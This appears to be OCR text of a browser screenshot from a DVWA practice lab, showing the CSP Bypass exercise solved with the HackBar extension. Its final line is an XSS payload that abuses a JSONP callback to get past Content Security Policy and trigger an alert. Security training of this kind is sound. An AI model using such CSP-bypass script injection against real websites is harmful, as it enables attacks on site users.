 dvwapractice:8080/vulnerabilities/csp/
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
DVWA
dvwapractice:8080
/You'reAttacked/
确定
Home
Instructions
Setup / Reset DB
Brute Force
cy (CSP) Bypass
ad some code. Modify that page to
run your own code.
1+2+3+4+5=
正在传输来自 dvwapractice 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://dvwapractice:8080/vulnerabilities/csp/
Post data Referer User Agent Cookies Add Header Clear All
include=<script src="source/jsonp.php?callback=alert(/You'reAttacked/);"></script>